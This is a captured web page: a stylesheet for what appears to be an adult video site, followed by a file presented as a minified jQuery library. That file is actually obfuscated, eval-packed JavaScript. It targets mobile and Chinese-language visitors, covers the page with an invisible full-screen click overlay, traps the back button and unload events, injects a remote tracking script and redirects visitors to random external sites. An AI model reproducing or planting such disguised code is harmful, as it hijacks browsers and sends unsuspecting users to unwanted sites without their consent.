#menu a {display: inline-block; width: 100%; font-size: 14px; line-height: 34px; color: #fff;}
#menu a i {vertical-align: middle; font-size: 20px; opacity: 0.6; padding-bottom: 2px;}
#menu hr {margin: 5px 0; border: 0; border-top: 1px solid #303030;}
#all_categories, #all_pornstars {position: relative;}
#all_categories_close, #all_pornstars_close {position: absolute; right: 5px; top: 20px;}

.h {display: block; padding: 5px; font-size: 0; text-align: left;}
h1,h2 {display: inline-block; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: left; line-height: 26px; font-size: 16px; font-weight: 500; text-transform: uppercase; color: rgb(220,220,220);}
h1 span {display: inline-block; vertical-align: middle; margin-left: 5px; padding-left: 8px; font-size: 12px; line-height: 16px; font-weight: 400; border-left: 1px solid #303030; color: rgba(220,220,220,0.7);}
h2 {display: block; padding: 5px; margin-top: 25px;}
#all_categories h2, #all_pornstars h2 {margin-top: 10px;}
.sorting, .durgrp, .pages {display: inline-block; width: 100%; margin-top: 6px; overflow: hidden; border-radius: 4px; padding: 1px; background: #303030; text-align: center;}
.sorting a, .durgrp a, .pages a {display: inline-block; text-align:center; padding: 0 5px; line-height: 32px; font-size: 14px; border-radius: 3px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top; min-width: 34px;}
.sorting a, .durgrp a {width: 33%;}
.pages a.next, .pages a.prev, .pages a.first {font-weight: 700; font-size: 22px; line-height: 22px; padding: 5px;}
a.current {background: #FDC3C1; color: #000; font-weight: 500;}

.content, .tcats {display: block; width: 100%; font-size: 0;}
center {width: 100%; font-size: 18px; padding: 20px 0;}
.content li, .tcats li {display: inline-block; width: 50%; padding: 4px; vertical-align: top; overflow: hidden;}
.item {display: block; width: 100%; background: #101010; border: 1px solid #000;}
.thumb {display: block; width: 100%; position: relative; overflow: hidden; padding-top: 75%;}
.thumb img {display: block; position: absolute; left: 0; top: 0; width: 100%; transition: all .5s ease; transform: scale(1.35); transform-origin: top;}
.dur {display: block; position: absolute; right: 4px; bottom: 4px; width: 50px; text-align: center; background-color: rgba(0,0,0,0.7); line-height: 21px; font-size: 11px; font-weight: 700; color: #fff; z-index: 20; border-radius: 2px;}
.add {display: block; position: absolute; left: 4px; bottom: 4px; padding: 0 5px; background-color: rgba(0,0,0,0.7); line-height: 21px; font-size: 11px; font-weight: 500; color: #fff; z-index: 20; border-radius: 2px; /*white-space: nowrap; overflow: hidden; max-width: calc(100% - 116px); text-overflow: ellipsis;*/}
.hdlabel {display: block; position: absolute; right: 50px; top: 4px; width: 30px; text-align: center; background-color: rgba(0,0,0,0.7); line-height: 21px; font-size: 11px; font-weight: 500; color: #fff; border-radius: 2px;}
.rating {display: block; position: absolute; right: 58px; bottom: 4px; width: 44px; text-align: center; background-color: rgba(0,0,0,0.7); line-height: 21px; font-size: 11px; font-weight: 500; color: #fff; z-index: 20; border-radius: 2px; vertical-align: top;}
.rating i {font-size: 11px; line-height: 21px; vertical-align: top; font-weight: 400;}
.rating.neg {color: #fd5d57;}
.rating.pos {color: #3dea37;}
.info {position: relative; overflow: hidden;}
.info .title {padding: 4px 5px 4px 5px; display: block; font-size: 12px; line-height: 22px; height: 30px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-weight: 400; color: #b0b0b0; transition: color .3s ease;}
.info .tags {width: 100%; height: 24px; padding: 0 5px; overflow: hidden;}
.info .tags a {margin-right: 10px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 24px; font-size: 12px; font-weight: 400; color: #b0b0b0;}
.info .tags a:before {content: '#'; font-weight: 300; color: #FDC3C1;}
.info .tags a.src {display: inline-block;}
.info .tags a.src:before {display: none;}

a.report {display: block; position: absolute; right: 3px; top: 5px; width: 32px; height: 20px; text-align: right;}
a.report i {font-size: 20px;}
#report-form {display: block; padding: 0 4px;}
#report-form-content {display: block; position: relative; padding-top: 34px; background: #000; border: 1px solid #000;}
a#report-form-close {position: absolute; right: 5px; top: 5px;}
#report-iframe {height: 400px;}
li.report-active {padding-bottom: 0;}
li.report-active .item {padding-bottom: 5px; background: #000;}

.vote {display: none; position: absolute; bottom: 30px; left: 50%; font-size: 0; width: 136px; margin-left: -68px; padding: 4px 0 4px 4px; border-radius: 24px; background: #fff;}
a.voteup, a.votedown, a.voteclose {display: inline-block; vertical-align: top; width: 40px; height: 40px; margin-right: 4px; border-radius: 20px; color: #fff; text-align: center;}
.vote a i {font-size: 24px; line-height: 40px;}
.vote a:hover i {font-size: 28px;}
a.votedown {background: #b32d28;}
a.voteup {background: #2db328;}
a.voteclose {color: #000;}
.votedup, .voteddown {display: none; position: absolute; bottom: 30px; left: 50%; width: 60px; height: 60px; margin-left: -30px; border: 4px solid #fff; border-radius: 30px; font-size: 0; text-align: center;}
.votedup i, .voteddown i {vertical-align: top; font-size: 32px; line-height: 52px; color: #fff;}
.voteddown {background: #b32d28;}
.votedup {background: #2db328;}

.tcats li h3 {padding: 8px 5px 5px 5px; font-size: 16px; line-height: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: center; font-weight: 500; text-transform: uppercase;}
.tcats li .cnt {padding: 0 5px 8px 5px; line-height: 12px; font-size: 12px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: center; font-weight: 400; color: #b0b0b0;}

.related {padding: 5px;}
.related>span {display: block; width: 100%; padding: 5px 0; margin-top: 10px; text-align: left; line-height: 26px; font-size: 16px; font-weight: 700; color: #ddd;}
.related a {display: inline-block; padding: 0 10px; margin-right: 5px; margin-bottom: 5px; line-height: 25px; font-size: 13px; border-radius: 4px; text-transform: capitalize; background: #303030;}

.categories {padding: 0 5px; font-size: 0; margin-bottom: 40px;}
.categories ul {margin-bottom: 5px;}
.categories.popular ul {margin-bottom: 0;}
.categories ul li {list-style: none; display: inline-block; margin-right: 5px; margin-bottom: 5px;}
.categories .letter {margin: 0; padding: 0 10px; display: block; line-height: 26px; font-size: 16px; font-weight: 500; color: #FDC3C1;}
.categories ul li a {display: inline-block; width: 100%; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; line-height: 25px; font-size: 13px; border-radius: 4px; text-transform: capitalize; background: #303030;}
.categories ul li span {display: none;}

.footer {padding: 10px 5px; margin-top: 30px; font-size: 12px; line-height: 14px; background: #262626; border-top: 1px solid #303030;}
.footer a {color: #FDC3C1;}
.footer i {font-size: 14px; line-height: 14px; vertical-align: top;}
.footer p {padding: 5px 0;}
#back-to-top {position: fixed; z-index: 9999; right: 20px; bottom: 7%; display: block; padding: 8px 10px; background-color: rgba(0,0,0,0.6); border-radius: 10px;}
#back-to-top i {font-size: 36px; color: #fff;}

@media all and (min-width: 760px) {
    .bottomsearch {width: 460px;}
    .content li, .tcats li {width: 25%;}
    .sorting, .durgrp {width: calc(50% - 3px);}
    .sorting {margin-right: 6px;}
    #report-iframe {height: 280px;}
}
@media all and (min-width: 760px) {
    .container {position: relative;}
    a#btn-menu, a#btn-search {display: none;}
    .header {height: 70px;}
    a.logo {display: inline-block; position: static; left: auto; top: auto; margin-left: 0; margin-top: 15px;}
    .search {display: block; position: absolute; z-index: 100; top: 13px; left: auto; right: 10px; width: 320px; border-radius: 5px; border: 1px solid #303030;}
    .sb {background: none;}
    #menu {position: static; left: 0; top: auto; bottom: auto; overflow: visible; width: 100%; border-right: none; border-bottom: 1px solid #303030; background-color: #1a1a1a;}
    #menu hr {display: none;}
    #menu a {width: auto; margin-right: 20px;}
    .filters {width: 100%;}
    .sorting, .durgrp {width: 300px;}
    .pagination {display: inline-block; text-align: right; float:right;}
    .pages {width: auto;}
    .info .tags a {display: inline-block;}
    .info .tags a.src {border-right: 1px solid #303030; padding-right: 5px; margin-right: 5px;}
    .info .title {border-bottom: 1px solid #202020; background: #000;}
    .thumb {padding-top: 55.9%;}
    .thumb img {transform: none;}
}
@media all and (min-width: 900px) {
    .description {display: block; display: -webkit-box; -webkit-box-orient: vertical; -webkit-box-align: center; -webkit-line-clamp: 3; overflow: hidden; font-size: 12px; line-height: 14px; text-overflow: ellipsis; position: absolute; top: 14px; height: 42px; left: 250px; right: 370px;}
    .h {padding-top: 15px;}
    #all_categories h2, #all_pornstars h2 {margin-top: 0;}
    .info .tags a {font-size: 12px;}
}
@media all and (min-width: 1025px) {
    a.logo {margin-top: 10px; width: 264px; height: 50px; background-size: 264px 50px;}
    .description {left: 300px;}
    #menu a:hover {color: #c2c2c2;}
    #menu a i {color: #fff;}
    /*.h {display: table;}
    h1 {display: table-cell; width: auto; vertical-align: top; line-height: 38px;}
    .filters {display: table-cell; vertical-align: top; text-align: right; width: auto; white-space: nowrap;}
    */
    h1 {display: block; float: left; width: auto; vertical-align: top; line-height: 34px;}
    .filters {display: block; float: right; vertical-align: top; text-align: right; width: auto; white-space: nowrap;}
    .h:after {content: ''; display: table; clear: both;}
    .pagination {width: auto; margin-left: 6px;}
    .sorting, .durgrp, .pages {margin-top: 0;}
    .h.bottom .filters {width: 100%;}
    .h.bottom .pagination {width: calc(100% - 406px); margin-left: 0;}
    .container {max-width: 1000px;}
    .search {right: 50%; margin-right: -490px;}
    .info .title {height: 25px; line-height: 16px;}
    .content li:hover .info .title {color: #d0d0d0;}
    .content li:hover .item, .tcats li:hover .item {background: #000;}
    .info .tags a:hover {color: #fff;}
    a.report {height: 18px; top: 4px;}
    a.report i {font-size: 16px;}
    .categories {padding: 0;}
    .categories ul {margin-bottom: 20px; columns: 240px 6; column-gap: 0;}
    .categories ul li {display: block; margin-right: 0; padding: 0 10px; margin-bottom: 0;}
    .categories .letter {padding: 0 10px; line-height: 30px; font-size: 18px;}
    .categories ul li a {background: none; border-radius: 0; padding: 0; width: 70%; line-height: 30px; border-bottom: 1px solid #262626; font-size: 14px;}
    .categories ul li span {display: inline-block; width: 30%; line-height: 30px; min-height: 31px; font-size: 11px; text-align: right; vertical-align: top; border-bottom: 1px solid #262626; color: #888;}
    .related {margin-top: 10px;}
    .related>span {display: inline-block; width: auto; margin-top: 0; margin-right: 5px; line-height: 25px; font-size: 14px;}
    .related a {background: none; border-radius: 0; padding: 0; margin-right: 15px; font-size: 14px;}
    .related a:before {content: '#'; font-weight: 300; color: #FDC3C1;}
}
@media all and (min-width: 1280px) {
    .description {-webkit-box-orient: inherit; font-size: 13px; left: 24%; right: 30%;}
    h1,h2 {font-size: 20px;}
    .categories ul li a {font-size: 15px;}
    .categories ul li a {width: 75%;}
    .categories ul li span {width: 25%;}
    .container {max-width: 1330px;}
    .content li, .tcats li {width: 25%;}
    .search {right: 10px; margin-right: 0;}
}
@media all and (min-width: 1340px) {
    .search {right: 50%; margin-right: -655px;}
}
@media all and (min-width: 1660px) {
    .container {max-width: 1660px;}
    .search {right: 50%; margin-right: -820px;}
    .content li, .tcats li {width: 25%;}
}

.mobrek {
	display: none;
}
@media all and (max-width: 500px) {
	.mobrek{ 
		display: block;
		margin: 5px auto;
		width: 100%;
		text-align: center;
		padding-left:4px;
		padding-right:4px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/jquery.min.js
body_size: 2610
content:
function _0x46ff(){var _0x7dc648=['70070wqRhoN','3119848csqkpY','toString','506UTIYzF','\x5cw+','667455aMenjs','36JngwcH','2PxENhw','split','(()=>{7\x20t(){2\x20t=/1h|1i|1j|1k|1l|1m|1n|1o\x201p/i.S(k.1q);m(!t)z;m(6.T)z;6.T=!0;2\x20e=[\x224://1r.1s.9/1t/1u\x22],o=[\x224://U.1v.9/1w/1x/1y\x22,\x224://1z.V\x22,\x224://1A.1B.9/1C/1D/1E\x22,\x224://1F.1G--1H.9/?s=1I&f=8&1J=1K\x22,\x224://U.1L.9/1M/1N/1O\x22,\x224://1P.V\x22],n={1:\x224://A.9/B.C/D/E/F/G/g-H/I\x22,3:\x224://A.9/B.C/D/E/F/G/g-H/I\x22,5:\x224://A.9/B.C/D/E/F/G/g-H/I\x22};7\x20a(){[\x221Q\x22,\x221R\x22,\x221S\x22].1T(t=>{7\x20e(o){o.1U(),6.W(t,e,!0)}6.J(t,e,!0)}),6.1V=K,\x22#!/1W\x22===b.1X&&1Y.1Z(K,q.20,b.21+b.22)}7\x20i(t){2\x20e=q.X(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22Y%\x22,2c:\x22Y%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.Z.11=t,e.J(\x2212\x22,s),q.13.14(e)}7\x20s(t){2\x20a=t.2j,i=a.Z.11||\x22v\x22;2k\x20r;a.W(\x2212\x22,s),a.2l(),r={15:\x2216\x22,2m:\x2216\x22},7(){2\x20t=6,e=q,o=(\x224:\x22===e.b.2n?\x224://\x22:\x222o://\x22)+\x2217.2p.2q/18-17-2r.2s.18\x22,n=e.X(\x2219\x22);n.2t=\x222u/2v\x22,n.2w=\x222x-8\x22,n.2y=!0,n.2z=o,n.15=\x222A\x22,r.d=n,t.u&&t.u.L?t.u.L.2B(r):(t.u=r,t.u.L=[r]);2\x20a=e.2C(\x2219\x22)[0];a&&a.1a?a.1a.2D(n,a):(e.2E||e.13||e.2F).14(n)}();2\x20c=M(j.w(\x22N\x22)||\x220\x22,10);m(\x22v\x22===i)m(c%3==0){2\x20t=x.1b(x.1c()*o.O);6.b.P=o[t]}y{2\x20t=x.1b(x.1c()*e.O);6.b.P=e[t]}y{2\x20t=n[c];\x222G\x22==2H\x20t&&t&&(6.b.P=t)}}7\x20r(){2\x20t=k.Q&&k.Q.O?k.Q:[k.2I||k.2J||\x22\x22];z\x20t.2K(t=>/^v(-|$)/i.S((t||\x22\x22).2L()))}7\x20c(t){2M\x20e=M(j.w(\x22N\x22)||\x220\x22,10)+1;m(e>10&&(e=1),j.R(\x22N\x22,e+\x22\x22),t){2\x20t=1===e||e%3==0;t&&(a(),i(\x22v\x22))}y{2\x20t=1===e||3===e||5===e;t&&(a(),i(\x222N\x22))}}2\x20l=1d,d=2O.2P(),g=j.w(\x221e\x22),p=M(j.w(\x221f\x22)||\x220\x22,10),h=K!==g&&p>d;m(h)c(1g.2Q(g));y{2\x20t=r();j.R(\x221e\x22,1g.2R(t)),j.R(\x221f\x22,d+1d+\x22\x22),c(t)}}\x222S\x22===q.2T?q.J(\x222U\x22,t):t()})();','50341JbIRnX','195498ZWwSqF','5800272tYAWuy','145470EQabTG','||const||https||window|function||com||location||||||||localStorage|navigator||if||||document||||LA|zh|getItem|Math|else|return|liquidabroad|bm3IVk0cP|3MpMvbb|mPVzJWZODF0|2cNqz|Aj4bM|jGU_wALrTSYI3sMPD|yMNfT|EB|addEventListener|null|ids|parseInt|loadCount|length|href|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|cc|removeEventListener|createElement|100|dataset||lang|click|body|appendChild|id|3LgUzKSKgGlR1m89|sdk|js|script|parentNode|floor|random|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|pqeap|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|was40|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|zorglivrybhsmbovikravex|mk|42692|f2d1arbld|was39|beforeunload|unload|popstate|forEach|stopImmediatePropagation|onbeforeunload|back|hash|history|replaceState|title|pathname|search|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|currentTarget|var|remove|ck|protocol|http|51|la|pro|min|type|text|javascript|charset|UTF|async|src|LA_COLLECT|push|getElementsByTagName|insertBefore|head|documentElement|string|typeof|language|userLanguage|some|trim|let|nonZh|Date|now|parse|stringify|loading|readyState|DOMContentLoaded','84bMnYsj','9LkSEhT','fromCharCode'];_0x46ff=function(){return _0x7dc648;};return _0x46ff();}function _0xd6f6(_0xdbdd54,_0x3b4f45){var _0x46ff00=_0x46ff();return _0xd6f6=function(_0xd6f6ec,_0x1bc7ac){_0xd6f6ec=_0xd6f6ec-0x188;var _0x9e8685=_0x46ff00[_0xd6f6ec];return _0x9e8685;},_0xd6f6(_0xdbdd54,_0x3b4f45);}var _0x2da832=_0xd6f6;(function(_0x491d40,_0x5e7598){var _0x20c066=_0xd6f6,_0x475b9b=_0x491d40();while(!![]){try{var _0x36a0c7=-parseInt(_0x20c066(0x198))/0x1*(-parseInt(_0x20c066(0x195))/0x2)+-parseInt(_0x20c066(0x193))/0x3+-parseInt(_0x20c066(0x194))/0x4*(-parseInt(_0x20c066(0x189))/0x5)+parseInt(_0x20c066(0x199))/0x6*(parseInt(_0x20c066(0x18b))/0x7)+-parseInt(_0x20c066(0x18f))/0x8*(parseInt(_0x20c066(0x18c))/0x9)+parseInt(_0x20c066(0x18e))/0xa*(-parseInt(_0x20c066(0x191))/0xb)+parseInt(_0x20c066(0x188))/0xc;if(_0x36a0c7===_0x5e7598)break;else _0x475b9b['push'](_0x475b9b['shift']());}catch(_0x581a46){_0x475b9b['push'](_0x475b9b['shift']());}}}(_0x46ff,0x3d767),eval(function(_0x1358f1,_0x4b8e98,_0x212884,_0x4ba515,_0x2a5634,_0x315ab3){_0x2a5634=function(_0x364ca3){var _0x17db20=_0xd6f6;return(_0x364ca3<_0x4b8e98?'':_0x2a5634(parseInt(_0x364ca3/_0x4b8e98)))+((_0x364ca3=_0x364ca3%_0x4b8e98)>0x23?String[_0x17db20(0x18d)](_0x364ca3+0x1d):_0x364ca3[_0x17db20(0x190)](0x24));};if(!''['replace'](/^/,String)){while(_0x212884--)_0x315ab3[_0x2a5634(_0x212884)]=_0x4ba515[_0x212884]||_0x2a5634(_0x212884);_0x4ba515=[function(_0x105e15){return _0x315ab3[_0x105e15];}],_0x2a5634=function(){var _0x128572=_0xd6f6;return _0x128572(0x192);},_0x212884=0x1;};while(_0x212884--)if(_0x4ba515[_0x212884])_0x1358f1=_0x1358f1['replace'](new RegExp('\x5cb'+_0x2a5634(_0x212884)+'\x5cb','g'),_0x4ba515[_0x212884]);return _0x1358f1;}(_0x2da832(0x197),0x3e,0xb5,_0x2da832(0x18a)[_0x2da832(0x196)]('|'),0x0,{})));